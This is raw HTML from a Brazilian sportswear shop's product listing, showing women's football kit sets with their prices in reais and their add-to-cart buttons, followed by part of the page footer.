		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F002" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F002" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F002-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f002/" data-product_id="43030" data-product_sku="F002" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43030" data-product_sku="F002" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F002&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f002/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f002/">Kit Completo Futebol Feminino &#8211; F002</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f002/" data-product_id="43030" data-product_sku="F002" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="43030" data-product_sku="F002" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F002&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-45747 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F016" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F016" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F016.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f016/" data-product_id="45747" data-product_sku="F016" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45747" data-product_sku="F016" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F016&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f016/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f016/">Kit Completo Futebol Feminino &#8211; F016</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f016/" data-product_id="45747" data-product_sku="F016" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45747" data-product_sku="F016" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F016&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-44117 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F007" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F007" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F007-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f007/" data-product_id="44117" data-product_sku="F007" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44117" data-product_sku="F007" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F007&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f007/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f007/">Kit Completo Futebol Feminino &#8211; F007</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f007/" data-product_id="44117" data-product_sku="F007" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44117" data-product_sku="F007" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F007&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-45928 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F017" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F017" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F017.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f017/" data-product_id="45928" data-product_sku="F017" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45928" data-product_sku="F017" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F017&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f017/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f017/">Kit Completo Futebol Feminino &#8211; F017</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f017/" data-product_id="45928" data-product_sku="F017" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="45928" data-product_sku="F017" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F017&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-46471 status-publish onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F020" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Uniforme Futebol-Feminino_F020" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-768x768.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020-200x200.jpg 200w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F020.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>109,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f020/" data-product_id="46471" data-product_sku="F020" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="46471" data-product_sku="F020" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F020&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f020/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f020/">Kit Completo Futebol Feminino &#8211; F020</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>109,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>109,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f020/" data-product_id="46471" data-product_sku="F020" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="46471" data-product_sku="F020" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F020&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                            
<li class="qv-hover product-display-standard rating-visible product-layout-standard details-align-left col-sm-3 product type-product post-44298 status-publish last onbackorder product_cat-futebol-feminino has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes" data-width="col-sm-3">


		
	
	<figure class="animated-overlay product-transition-fade">

				    <div class="badge-wrap">
			    		    </div>
	    
		<div class="img-wrap first-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F008" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="img-wrap second-image"><img width="300" height="300" src="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Completo Futebol Feminino - F008" srcset="https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-300x300.jpg 300w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-500x500.jpg 500w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008.jpg 768w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-250x250.jpg 250w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-600x600.jpg 600w, https://www.argsports.com.br/wp-content/uploads/BG_Futebol-Feminino_F008-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		<div class="cart-overlay">
			<div class="shop-actions clearfix">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f008/" data-product_id="44298" data-product_sku="F008" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44298" data-product_sku="F008" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F008&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
			</div>
		</div>
		
				<a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f008/"></a>
		
		<div class="figcaption-wrap"></div>

		
	</figure>

	<div class="product-details">
				<h3><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f008/">Kit Completo Futebol Feminino &#8211; F008</a></h3>
		<span class="posted_in"><a href="https://www.argsports.com.br/categoria-produto/futebol-feminino/" rel="tag">Futebol Feminino</a></span>		<div class="product-desc">
					</div>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>

	</div>

			<div class="clear"></div>
		<div class="product-actions">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>89,90</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,90</span></span>


	<div class="add-to-cart-wrap" data-toggle="tooltip" data-placement="top" title="Ver opções" data-tooltip-added-text="Adicionado ao carrinho"><a href="https://www.argsports.com.br/produto/kit-completo-futebol-feminino-f008/" data-product_id="44298" data-product_sku="F008" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable" data-default_icon="sf-icon-variable-options" data-loading_text="Adicionando..." data-added_text="Item adicionado" data-added_short="Adicionado" data-product_id="44298" data-product_sku="F008" aria-label="Selecione as opções para &ldquo;Kit Completo Futebol Feminino - F008&rdquo;" rel="nofollow"><i class="sf-icon-variable-options"></i><span>Veja Opções</span></a></div>
		</div>
		
	
</li>
                        
                    </ul>

                
            
		</div>
	</div> </section>
 
		</div>
	</div> </section>
 <section  class="row ">
	<div class="spb_content_element col-sm-12 spb_text_column">
		<div class="spb-asset-content" style="margin-top: 0px;margin-bottom: 0px;">
			
<p>&nbsp;</p>
<p><a href="https://www.argsports.com.br/orcamento/"><img class="aligncenter" src="https://www.argsports.com.br/wp-content/uploads/botaosolicitar.png" alt="futebol" /></a></p>

		</div>
	</div> </section>


        <div class="link-pages"></div>

        
    </div>

    

                </div>

            
            <!-- CLOSE page -->
            </div>

            
            </div>

        </div>

					
				
			<!--// CLOSE #main-container //-->
			</div>

			<div id="footer-wrap">
				                <!--// OPEN #footer //-->
                <footer id="footer" class="">
                    <div class="container">
                        <div id="footer-widgets" class="row clearfix">
                                                            <div class="col-sm-3">
                                                                            <section id="media_image-2" class="widget widget_media_image clearfix"><img width="142" height="87" src="https://www.argsports.com.br/wp-content/uploads/marca-arg-sports-light.png" class="image wp-image-7626  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></section><section id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="widget-heading title-wrap clearfix"><h3 class="spb-heading widget-title"><span>PAGAMENTO</span></h3></div><div class="textwidget custom-html-widget"><p style="text-align:;">

<img src="https://www.argsports.com.br/wp-content/uploads/img-pagamento.png">
</p></div></section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="widget-heading title-wrap clearfix"><h3 class="spb-heading widget-title"><span>Navegação</span></h3></div><div class="textwidget custom-html-widget"><p>
<a href="https://www.argsports.com.br/quem-somos/">Empresa</a> 
| <a href="http://escolar.argsports.com.br/">Escolas</a>
|	<a href="https://www.argsports.com.br/produtos-2/">Produtos</a> <br/>
